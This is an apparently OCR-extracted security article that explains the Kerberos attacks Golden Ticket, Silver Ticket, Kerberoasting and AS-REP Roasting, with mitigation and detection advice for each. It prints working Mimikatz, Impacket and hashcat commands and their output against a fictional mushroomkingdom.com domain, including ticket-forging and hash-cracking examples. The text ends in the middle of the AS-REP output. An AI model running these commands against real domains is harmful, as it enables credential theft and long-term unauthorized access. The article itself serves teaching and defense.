

# Kerberos Attacks & **Mitigations**



## **Overview**

Kerberos related attacks are some of the favorite attack methodologies for penetration testers. These types of attacks can provide exciting ways to escalate privilege, hide in plain sight, and retain persistence for long periods of time.

For those unfamiliar with the protocol, Kerberos, developed by MIT and employed by Microsoft's Active Directory, outlines the way that clients on an unsecure network authenticate themselves to various services. When a user wants to connect to a service, they must first authenticate to the Kerberos Key Distribution Center (KDC), integrated with the Active Directory domain controller, which utilizes the KRBTGT service account to issue a ticket-granting ticket (TGT) to that user. The user then presents the TGT to the ticket granting service (TGS). Once the TGS verifies the authentication chain, the TGS issues the user a TGS ticket, that is then used to obtain access to the service.

## Kerberos Terminology



Definitions to aid in this document:



لحبر

 $\blacktriangleleft$ 



# **INFORMATION SECURITY**

## Process Overview



Simplified Kerberos Authentication Model in Windows Environment

## Golden Tickets [\(link\)](https://attack.mitre.org/techniques/T1558/001/)

#### **OVERVIEW**

The Golden Ticket attack is a post-exploitation attack that can occur when an adversary compromises a domain controller and obtains the KRBTGT NTLM password hash, which can be done through a DCSync attack [\(link\)](https://adsecurity.org/?p=1729). Adversaries can forge TGTs to impersonate any user in the domain—even users that do not exist! This is accomplished by signing their own TGTs using the KRBTGT account's NTLM password hash. Furthermore, security tools such as Mimikatz [\(link\)](https://github.com/gentilkiwi/mimikatz) and Impacket's ticketer.py [\(link\)](https://github.com/SecureAuthCorp/impacket/blob/master/examples/ticketer.py) set the default lifetime of the Golden Ticket to ten (10) years, meaning that adversaries can retain persistence for long periods of time. When using a Golden Ticket, adversaries must present the forged TGT to the KDC, which verifies the forged TGT and issues a TGS ticket to the requested service.



Forging a Golden Ticket using Mimikatz

In the example above, adversaries had already obtained the NTLM password hash for the mushroomkingdom.com\KRBTGT account, which was then used to forge a TGT for the user mario with a lifetime of 10 years.

```
kerberos::golden /user:mario /domain:mushroomkingdom.com /sid:S-1-5-21-
1234567890-1234567890-1234567890-1001 
/krbtgt:60BA4FCADC466C7A033C178194C03DF6 
/ticket:ticket.mushroomkingdom.kirbi
```


Forging Golden Ticket with Impacket's ticketer.py

```
ticketer.py -duration 365 -domain mushroomkingdom.com -domain-sid S-1-
5-21-1234567890-1234567890-1234567890-1001 -nthash
60BA4FCADC466C7A033C178194C03DF6 mario
```
Once the forged ticket is generated, it can then be injected into the current user's session and used to access any service or system that the impersonated account has access to until the ticket expires. Keep in mind that this ticket must be presented to the KDC, which in turn issues the TGS ticket that allows access.

#### **MITIGATION**

While there is no true way to prevent a Golden Ticket attack, mitigations can be put into place to reduce the reduce the likelihood of an occurrence and perform damage control should a Golden Ticket attack ever occur.

To contain the risk of unauthorized privilege escalation, organizations should implement a tiered access model, outlined by Microsoft [\(link\)](https://docs.microsoft.com/en-us/security/compass/privileged-access-access-model). This way high privileged credentials are more protected from compromise.

**INFORMATION SECURITY** 



#### Tiered Access Model from Microsoft

In this model, three tiers are used to interact with the domain. Tier 0 admins, containing your typical Domain Admin level accounts and domain controllers, can facilitate all three tiers, but interactive logons are only allowed for Tier 0 systems. Tier 1 admins can manage servers and applications and Tier 2 workstations, but access to Tier 0 systems is restricted. Tier 2 admins, which manage workstations, are restricted to only managing Tier 2 systems.

If a Golden Ticket has already been forged or to proactively reduce the impact of a potential Golden Ticket, the KRBTGT account password should be changed. DISA STIG recommends at least every one hundred eighty (180) days for every domain [\(link\)](https://www.stigviewer.com/stig/windows_server_2016/2019-03-13/finding/V-91779). Once the KRBTGT password has been changed and replicated across all Domain Controllers, the password should be changed again, as the as the account's password history retains the current and previous passwords. To assist with rotating the KRBTGT password, Microsoft has a script that automates the process [\(link\)](https://github.com/microsoft/New-KrbtgtKeys.ps1).

#### **DETECTION**

For detecting a Golden Ticket attack, certain key attributes should be monitored, such as comparing the lifetime of TGTs to the default domain's lifetime and other anomalies, such as suspicious or blank fields in Windows Event IDs 4624, 4634 & 4672, RC4 encryption within TGTs, and TGS requests that did not recently make TGT requests.

## Silver Tickets [\(link\)](https://attack.mitre.org/techniques/T1558/002/)

#### **OVERVIEW**

Silver Tickets are far more limited in scope than Golden Tickets and do not necessarily require a full compromise of the Domain Controller. To forge a Silver Ticket, adversaries must first obtain the plaintext password or the NTLM password hash for the Service Principal Name's (SPN) associated service account. This can be accomplished by Kerberoasting or other credential harvesting techniques. Once the associated SPN service account credentials are

**INFORMATION** 

compromised, they can be used to create a forged ticket granting service (TGS) ticket that is exclusive to the SPN. Mimikatz and Impacket's ticketer.py are once again the tools of choice.

Note one of the differences between the forged TGT (Golden Ticket) and the forged TGS ticket (Silver Ticket): A forged TGT (Golden Ticket) can be used to obtain any TGS ticket but requires interaction with the KDC; however, a forged TGS ticket (Silver Ticket) does not have to be presented KDC, as it can be passed directly to the SPN in question.

#### **MITIGATION**

Since Silver Ticket attacks typically rely on Kerberoasting and weak passwords, organizations should make sure to implement AES encryption over the weaker RC4 encryption. Associated SPN service account privileges should also be kept to a minimum, avoiding membership in high privileged groups such as Domain Admins.

#### **DETECTION**

Since Silver Tickets do not have to be presented to the KDC, detecting this activity can prove challenging. As such, organizations should look for suspicious or blank fields in Windows Event IDs 4624, 4634 & 4672, anomalous interactions between user accounts querying the Domain Controller for associated SPN service account's TGS tickets, and malicious activity regarding the lsass.exe process, where Kerberos tickets and credentials can be stored.

## Kerberoasting [\(link\)](https://attack.mitre.org/techniques/T1558/003/)

#### **OVERVIEW**

Kerberoasting is when an adversary queries the domain's SPNs and their associated service account's TGS tickets. These tickets, which by default are encrypted with the associated SPN service account's password via weak RC4 encryption, can be queried by any authenticated domain user and are susceptible to offline password recovery attacks. Associated SPN service accounts, whose encrypted passwords are exposed to all authenticated users, typically possess high-level privileges, making these accounts a high value target for adversaries. Various tools are available to perform this attack, such as Rubeus [\(link\)](https://github.com/GhostPack/Rubeus), PowerSploit [\(link\)](https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/), and my personal favorite, Impacket's GetUserSPNs.py module [\(link\)](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py).



#### GetUserSPN.py Example

GetUserSPNs.py -request mushroomkingdom.com/mario:'Yoshi1!'

The TGS tickets can be passed directly passed to the password recovery tool Hashcat [\(link\)](https://hashcat.net/hashcat/).

| \$krb5tgs\$23\$*mario\$MUSHROOMKINGDOM.COM\$mushroomkingdom.com/mario*\$a2bcf2241cf85c6796e866fa2e915723\$8d3 |
|----------------------------------------------------------------------------------------------------|
| 4ef6cbd27df6e9fc4fd55a27463b91b609b23a8edf33a1cf61f1964c9f4bd86a6b774b5fa2325930e60b126c2c0e6395e66f76        |
| 37ae60a332b2e6617bb157ea846e23323584567a06c46275052d6999000b27af453c71257d553a0d45dbe86cc6e1914d0623b5        |
| e6ccb2b7388ea2ea2b3c897e1f8a389cd0d5ed99dd241f1d3802aa06889018d1a2ca1728526380a7cc633be5549e5a14528085        |
| 97688f1d1679b7b172fb6eb1d7e83c3b8c59f9c3269e9a60d5b216f3ee49e30bbe021962da8bcd968eec029c82eb035cab8b20        |
| 59c09ddcf8cad37182b369ebb22747e222c3b2ef345f4d8bacfb676ed0ce98cc1e91dd8b7bbfb93ef7ea33ee96fdad182daa1e        |
| a885d98cf3c1c15bdfe0827258b1f9336800b21b5d14cbbec0ded09adda5a59db2dd7f8475ec2e710a71ae6b5be69291e47636        |
| 5427d813c05cf935904b90d8319c6e3a6540aec49f18c4fc78eec1cb9d3bcb5e25a1ff3cf188d7c3e460243488322a54dcfbf6        |
| 690c6e883dd6719fda1a0a4bcbd203b7cd6e29b962b071cc10b6a7926bc61637c66474d47d6c6329e7721981582e018071494a        |
| f9f3c93286c9603dd1ad637d6a526ef6fd9f32f739dc2f68f2bad33352cd08ca4a81a077e03cb34f9527462f8c6c1592da3263        |
| 64d6d8dad9bb9ebc77ff2ef181caf16a3f72da890bfcf2d7d34ee5dd61e301af48bf65fc4133dceef85610a9e7af0d585b255e        |
| 695d9c818132ee545b80054d25a407f102c49835156e844c599800b89d48b067e3ffbf4613ff67d5997a7e2188031fce6a16ea        |
| 59d3ec6ff47fb8b4082148aa3fea26e1f6bbf4a725c05580ea527471c9f11da98b32c9b775a19336c2d24506d6d66e6eed68c9        |
| c80c98eb903528448cb96a45758904626e77f49c6ccbc3df64d88971ddc067121d2f839142b092ee83a495f961b8a8a3afa326        |
| 0d4686af65edeeaf928523356cac8eb26d37b2ea4fe1f1d7338508b3096bfc0e5cf344a776c7d24ee346d9f6091d2bce93f032        |
| aaa87c7e13ee16efec2611ec3591181087d1078f1904e28d9dde5e1b140f009b4bacb7a73cc60e640748eb4a0bdc927b146685        |
| 423dbbd24704cc1c6a4f41a51f297425b0407b741e08d67e399d7d0e776585822a474ba15915bc2961988f3676dda555743b4b        |
| c8378ab4777bd12155f8d7df3e6275301365cf916d3428f22cb53b430b5c61e76a8b274d12536b07c46dbcb80cf3bc73a9d41b        |
| b62f9f26b347426eebe3526d5026b3d1562a01fbb90215441059971f4859a6a7cb8bda68ac4bcb90d1c8879871eeaea272ea2e        |
| 912ec96212253b4a536e4504585e74674cb39241dec41a5b6aa7fe1d698dd38a640e283bf4834f0d5c44c50368fd4cc7229637        |
| 3a275fa17478b2145ac5267bf604232353189f7be64e3:Yoshi1!                                                         |
|                                                                                                    |
| Session: hashcat                                                                                              |
| Status: Cracked                                                                                               |
| Hash.Name: Kerberos 5, etype 23, TGS-REP                                                                      |
| Hash.Target: \$krb5tgs\$23\$*mario\$MUSHROOMKINGDOM.COM\$mushroomkingbe64e3                                   |
| Time.Started: Tue Aug 24 17:13:00 2021 (1 min, 12 secs)                                                       |
| Time.Estimated: Tue Aug 24 17:14:12 2021 (0 secs)                                                             |
| Guess.Base: File (.\wordlists\hashes.org-2012-2020.txt)                                                       |
| Guess.Mod: Rules (.\rules\best64.rule)                                                                        |
| Guess.Queue: 1/1 (100.00%)                                                                                    |
| Speed.#1: 518.9 MH/s (159.12ms) @ Accel:512 Loops:77 Thr:64 Vec:1                                             |
| Recovered: 1/1 (100.00%) Digests                                                                              |
| Progress: 37402149169/101678790367 (36.78%)                                                                   |
| Rejected: 342327601/37402149169 (0.92%)                                                                       |
| Restore.Point: 483513604/1320503771 (36.62%)                                                                  |
| Restore.Sub.#1: Salt:0 Amplifier:0-77 Iteration:0-77                                                          |
| Candidates.#1: Yenedikt2 -> ZZZZZZZ                                                                           |
| Hardware.Mon.#1: Temp: 70c Fan: 54% Util: 43% Core:1906MHz Mem:9242MHz Bus:16                                 |

Hashcat Example for Kerberos eType 23 TGS-REP Password Hashes

hashcat.exe -m 13100 -a 0 -0 -w 4 -r .\rules\best64.rule<br>-\hashes\mushroomkingdom kerberos.txt .\wordlists\hashes.org-2012-.\hashes\mushroomkingdom kerberos.txt 2020.txt

As mentioned earlier, by default Active Directory encrypts TGS tickets with the associated SPN service account's password using RC4 encryption, also known as encryption type (eType) 23 (Hashcat mode 13100). This encryption algorithm is much weaker than the stronger and more modern AES encryption (eType 18-Hashcat mode 19700). eType 18's hash rate is much slower than eType 23. However, unless the domain has completely disabled RC4 encryption via Group Policy, it is still possible to obtain the RC4 TGS using the /tgtdeleg flag within Rubeus, which forces RC4 tickets to be requested.

#### **MITIGATION**

The main mitigating factor for Kerberoasting is strong passwords—random 25+ character passwords that are regularly changed. RC4 can be retired in favor of AES, but this can cause Kerberos authentication failures for older versions of Windows or non-Windows versions of the Kerberos protocol. Disabling RC4 should be thoroughly tested before it is implemented. A tiered access model that focuses on least privilege can also be effective at reducing an adversary's ability to escalate if an associated SPN service account is compromised.

Organizations should consider adopting group Managed Service Accounts (gMSA), which places the responsibility of managing service account passwords on the Windows operating system. The Defense Information Systems Agency (DISA) has also put together a Security Technical Implementation Guide (STIG) for disabling RC4 and DES encryption suites for Kerberos [\(link\)](https://www.stigviewer.com/stig/windows_10/2017-12-01/finding/V-63795).

### **DETECTION**

Organizations should ensure that Audit Kerberos Service Ticket Operations is enabled and monitor for anomalous activity, such as numerous RC4 (Ticket Encryption: 0x17) TGS ticket requests (Event ID 4769) within a short amount of time. Honeypot accounts tied to an SPN can also be used to detect malicious activity.

## AS-REP Roasting [\(link\)](https://attack.mitre.org/techniques/T1558/004/)

### **OVERVIEW**

Active Directory accounts with Kerberos pre-authentication disabled are vulnerable to AS-REP Roasting. When preauthentication is disabled, the KDC does not check the validity of the AS-REQ message before replying with the AS-REP message. Since a portion of the AS-REP message is signed with the user's password, it is possible for an adversary to perform an offline password recovery attack and obtain the account's password.

It should be noted that pre-authentication is enabled by default, so accounts must have this flag implicitly disabled; this is typical for legacy accounts where pre-authentication was disabled for compatibility purposes. Tools such as Impacket's GetNPUsers.py [\(link\)](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py) or Rubeus can be used to query for accounts that do not have pre-authentication set (DONT\_REQ\_PREAUTH). This attack can be performed from an unauthenticated perspective, though a username list must be provided. Such a list could come from null SMB sessions, a generic user list, or a list of enumerated accounts. A list of usernames is not required when performing the attack from an authenticated perspective.

| (python38) root@mario-virtual-machine:~/impacket/examples# ./GetNPUsers.py -usersfile username list.txt -request -dc-ip 172.16.20.35 mushroomkingdom.com/<br>Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Skrb5asrep\$23\$wario@MUSHROOMKINGDOM.COM:75c39e1c2cba95beb51d7b2c1c121435\$84412555860ca856c8f05cf7c63016bd6472a3fe76755a274008c02ea16a994e98988076adca56d58<br>5a98b197c6032e4b58ff19885e784970c04d055587b9fe5b599d0816596d8f50dc22ec7a936bd2a0158f1278561b58ce999d04ba58442d45cc4e5616e88a965a29022c385c16b2534a2ae38448<br>1429507e8588e7cca7b770cf459a6549a794553a8954edbe00f50380bfed11b238905e768df6c8d2f37c8d047e00e1bf83b5fc4a70d0c142e7ae083d430c44bb418ace174f7439b18bf56e65fd<br>dc23e7de8cf51930fb21e14d64cc24d470e2f994c2c6022a01667ce9e41e418c02bdd9f14623410badbfcb89e4fa310599861464dc482c7<br>[-] Kerberos SessionError: KDC ERR C PRINCIPAL UNKNOWN(Client not found in Kerberos database)<br>[-] Kerberos SessionError: KDC ERR C PRINCIPAL 